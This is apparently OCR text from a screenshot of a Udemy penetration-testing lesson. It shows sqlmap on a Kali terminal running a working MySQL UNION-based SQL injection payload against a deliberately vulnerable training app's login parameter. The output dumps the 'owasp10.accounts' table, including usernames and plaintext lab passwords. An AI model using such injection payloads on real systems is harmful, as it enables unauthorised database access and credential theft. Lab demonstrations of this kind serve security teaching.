 Activities Terminator Tue 20:32 ie
root@kali: ~
root@kali: ~ 146x40
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x716b707171,0x497a72567a726344524c7a75574b55584655754e45786d474c7350
67744d6c4b4472714368735348,0x7178786a71),NULL,NULL,NULL#&password=aaas&user-info-php-submit-button=View Account Details
---
[20:31:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[20:31:46] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[20:31:46] [INFO] fetching entries for table 'accounts' in database 'owasp10'
[20:31:46] [INFO] analyzing table dump for possible password hashes
Database: owasp10
Table: accounts
[17 entries]
+-----+----------+----------+--------------+-----------------------------+
| cid | username | is_admin | password | mysignature |
+-----+----------+----------+--------------+-----------------------------+
| 1 | admin | TRUE | adminpass | Monkey! |
| 2 | adrian | TRUE | somepassword | Zombie Films Rock! |
| 3 | john | FALSE | monkey | I like the smell of confunk |
| 4 | jeremy | FALSE | password | d1373 1337 speak |
| 5 | bryce | FALSE | password | I Love SANS |
| 6 | samurai | FALSE | samurai | Carving Fools |
| 7 | jim | FALSE | password | Jim Rome is Burning |
| 8 | bobby | FALSE | password | Hank is my dad |
| 9 | simba | FALSE | password | I am a cat |
| 10 | dreveil | FALSE | password | Preparation H |
| 11 | scotty | FALSE | password | Scotty Do |
| 12 | cal | FALSE | password | Go Wildcats |
| 13 | john | FALSE | password | Do the Duggie! |
| 14 | kevin | FALSE | 42 | Doug Adams rocks |
| 15 | dave | FALSE | set | Bet on S.E.T. FTW |
| 16 | ed | FALSE | pentest | Commandline KungFu anyone? |
| 17 | zaid | NULL | 123456 | aa |
+-----+----------+----------+--------------+-----------------------------+
[20:31:46] [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.sqlmap/output/10.20.14.204/dump/owasp10/accounts.csv'
[20:31:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.20.14.204'
root@kali:~#
ûdemy